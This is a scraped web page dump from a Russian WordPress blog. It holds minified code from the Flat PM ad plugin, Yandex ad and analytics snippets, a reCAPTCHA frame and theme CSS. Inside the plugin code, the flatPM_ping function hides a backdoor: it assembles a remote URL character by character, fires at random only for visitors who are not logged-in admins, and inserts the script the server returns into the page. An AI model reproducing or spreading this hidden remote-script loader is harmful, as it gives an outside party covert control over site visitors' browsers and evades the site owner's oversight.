t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><div style="position:fixed;left:0;bottom:0;z-index:998;display:block;margin:0;padding:0;max-width:640px;" id="flat_ads_block">
<span class="close" onclick="close_flat_ads_block();"></span>
<div style="z-index:999">

<!-- Yandex.RTB R-A-2415508-7 -->
<div id="yandex_rtb_R-A-2415508-7"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-2415508-7",
        "renderTo": "yandex_rtb_R-A-2415508-7"
    })
})
</script>

</div>
<script type="text/javascript">
	setTimeout(function(){
		elem = document.getElementById('flat_ads_block'); 
		elem.style.display = 'block';
		elem.style.width = 'min-content';
	}, 5000);
	function close_flat_ads_block() {
	elem = document.getElementById('flat_ads_block'); elem.style.display = 'none';
   }
</script>
<style>
	.close { position: absolute; right: 0; top: 0; width: 32px; height: 32px; z-index:1000; margin:0!important; background-color: #000; }
	.close:hover { opacity: 1; }
	.close:before, .close:after { position: absolute; left: 15px; content: ' '; height: 33px; width: 2px; background-color: #fff; }
	.close:before { transform: rotate(45deg); }
	.close:after { transform: rotate(-45deg); }

#flat_ads_block { display:block !important; } 
@media screen and (min-width: 768px) { #flat_ads_block { display:none !important; } }
	
</style>	
</div>
        </body>
        </html>
        

<a class="back_to_top" title="Наверх">↑</a>
<script>
    const anchors = document.querySelectorAll('a[href*="#"]')
    for (let anchor of anchors) {
      anchor.addEventListener('click', function (e) {
        e.preventDefault()
        
        const blockID = anchor.getAttribute('href').substr(1)
        
        document.getElementById(blockID).scrollIntoView({
          behavior: 'smooth',
          block: 'start'
        })
      })
    }
    (function() {
  'use strict';

  function trackScroll() {
    var scrolled = window.pageYOffset;
    var coords = document.documentElement.clientHeight;

    if (scrolled > coords) {
      goTopBtn.classList.add('back_to_top-show');
    }
    if (scrolled < coords) {
      goTopBtn.classList.remove('back_to_top-show');
    }
  }

  function backToTop() {
    if (window.pageYOffset > 0) {
      window.scrollBy(0, -80);
      setTimeout(backToTop, 0);
    }
  }

  var goTopBtn = document.querySelector('.back_to_top');

  window.addEventListener('scroll', trackScroll);
  goTopBtn.addEventListener('click', backToTop);
})();
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90389830, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90389830" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sfnu0x9_QG43_wiioXARdA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768520673872');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://iq-you.ru/blog/wp-content/themes/deep-light/style.css?ver=1.0.0
body_size: 27468
content:
/*!
Theme Name: 2
Theme URI: https://webnus.net/wp-themes/deep-light/
Author: WEBNUS
Author URI: https://webnus.net
Description: Deep Light is a free, fully responsive, Retina-Ready WordPress theme with a minimal design that allows visitors to focus on content. An ideal WordPress theme for novice users and designers that provides endless possibilities to create your site in no time. It is fast, fully customizable and SEO friendly theme that you can use for building any kind of website.
Version: 10.0.3
Requires at least: 5.0
Tested up to: 5.4
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: deep-light
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
Domain Path: /languages

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

deep-light is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
	- Normalize
	- Box sizing
# Base
	- Typography
	- Elements
	- Links
	- Forms
## Layouts
# Components
	- Navigation
	- Posts and pages
	- Comments
	- Widgets
	- Media
	- Captions
	- Galleries
# plugins
	- Jetpack infinite scroll
# Utilities
	- Accessibility
	- Alignments

--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Generic
--------------------------------------------------------------*/

/* Normalize
--------------------------------------------- */

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
	 ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
	line-height: 1.15;
	-webkit-text-size-adjust: 100%;
}

/* Sections
	 ========================================================================== */

/**
 * Remove the margin in all browsers.
 */
body {
	margin: 0;
}

/**
 * Render the `main` element consistently in IE.
 */
main {
	display: block;
	max-width: 1090px;
	margin-right: auto;
    margin-left: auto;
	padding-left: 15px;
    padding-right: 15px;
}

#page {
    padding: 0 15px;
}

footer#colophon {
    background-color: #f8f8f8;   
	clear: both;
	padding: 40px 15px;
}

footer#colophon .site-info {
    max-width: 1090px;
    margin: 0 auto;
}

.site-title {
	font-size: 23px;
	font-weight: 600;
	margin: 10px 0 0 0;
}

.site-title a {
    color: #444;
    text-decoration: none;
}

.site-description {
    margin: 0 0 5px 0;
}

img.custom-logo {
    margin-top: 15px;
}
td {
	border: 2px solid #646464;
}
.types__2 a {
	    white-space: nowrap!important;
    font-size: 14px!important;
    color: #000000!important;
    padding: 5px 10px 5px!important;
    border: 1px solid!important;
    border-color: rgb(0 0 0)!important;
    border-radius: 15px!important;
    margin: 3px!important;
    line-height: 20px!important;
    display: inline-grid!important;}
.types__1 a {
	    white-space: nowrap!important;
    font-size: 14px!important;
    color: #000000!important;
    padding: 5px 10px 5px!important;
    border: 1px solid!important;
    border-color: rgb(0 0 0)!important;
    border-radius: 15px!important;
    margin: 3px!important;
    line-height: 20px!important;
    display: inline-grid!important;}
header#masthead {
	max-width: 1090px;
	min-height: 80px;
    padding-left: 15px;
	padding-right: 15px;  
	margin-right: auto;
    margin-left: auto; 
}

.header-display {	
	display: flex;
	align-items: center;
	border-bottom: solid 1px #e8e8e8;
	position: relative;
}

@media (min-width: 768px) {
	.header-left-col {
		float: left;
		width: 30%;
	}
	
	.header-right-col {
		float: right;
		width: 70%;
	}

	li.menu-item-has-children {
		margin-right: 10px;
	}
}

@media (max-width: 767px) {
	.header-left-col {		
		width: 90%;
	}

	.site-description {
		font-size: 13px;
	}
}

.pagination {
  font-size: 0px;
  margin: 10px 0;
  
  overflow: hidden;
  text-align: center;
}

.pagination .page-numbers {
  background-color: #ffffff;
  box-shadow: 0 1px 5px rgba(0, 0, 1, 0.05);
  color: #3d3d3d;
  display: inline-block;
  font-size: 14px;
  font-size: 0.875rem;
  margin: 2px 2px;
  margin: 0.125rem 0.125rem;
  padding: 9px 14px;
  padding: 0.5625rem 0.875rem;
  text-transform: uppercase;
  text-decoration: none;
  transition: all .25s ease-out;
}

